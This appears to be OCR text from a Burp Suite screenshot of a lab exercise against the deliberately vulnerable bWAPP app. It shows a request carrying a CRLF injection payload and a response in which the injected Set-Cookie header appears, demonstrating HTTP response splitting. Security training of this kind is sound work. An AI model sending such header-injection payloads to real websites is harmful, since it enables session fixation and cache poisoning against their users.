 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /bWAPP/http_response_splitting.php?url=
exploit%0A+Set-Cookie:crlf=1 HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.43.14/bWAPP/http_response_splitting.php
9 Cookie: security_level=0; acopendivids=swingset,jotto,phpbb2,redmine
; acgroupswithpersist=nada; PHPSESSID=qa64alsb7696ibn95i09me2bj5
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Jul 2022 06:37:20 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: exploit
9 Set-Cookie:crlf=1
10 Vary: Accept-Encoding
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html
14
15